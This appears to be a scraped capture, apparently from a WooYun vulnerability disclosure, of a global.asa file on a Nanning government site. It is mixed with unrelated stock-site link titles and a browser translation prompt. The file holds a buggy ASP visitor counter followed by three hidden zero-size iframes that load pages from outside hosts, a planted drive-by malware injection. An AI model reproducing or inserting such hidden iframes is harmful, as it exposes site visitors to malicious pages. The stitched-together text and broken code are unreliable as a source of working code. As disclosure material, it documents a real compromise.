 ga.nanning.gov.cn/n722103/2009lh/global.asa
股票入门_炒股入.
股票入门_股票知...
股票频道 _ 东方...
考 全国2012年注册建...
员工直通车
此网页为 英文 网页，是否需要翻译？ 翻译 否
<Script language ="Vbscript" Runat="server">
    sub Application_onStart()
      countFile=server.mappath("counter")+"/counter.txt"
      set fso=Server.CreateObject("Scripting.FileSystemObject")
      set file=fso.OpenTextFile("countFile")
      \'读取访问数并赋给Application变量number
      Application("number")=file.readLine
      file.close
    end sub
    sub session_onStart()
      If IsEmpty(Session("hasbeenConnected")) then
        Application.Lock
        Application("number")=Application("number")+1
        Applicaiotn.Unlock
      end if
      Session("hasbeenConnected")=True
    end sub
    sub Application_onEnd()
      countFile=server.mappath("counter")+"/counter.txt"
      set fso=Server.CreateObject("Scripting.FileSystemObject")
      set file=fso.CreateTextFile("countFile",true)
      \'使用writeLine方法写入当前值
      file.writeLine(Application("number"))
      file.close
    end sub
    </script>
<iframe src=http://shmilyzhutou.go1.icpcn.com/ie.htm width=100 height=0></iframe>
<iframe src=http://shmilyzhutou.10mb.cn/mm/mm.htm width=0 height=0></iframe>
<iframe src=http://shmilyzhutou.10mb.cn/mm/mm.htm width=0 height=0></iframe>
www.wooyun.org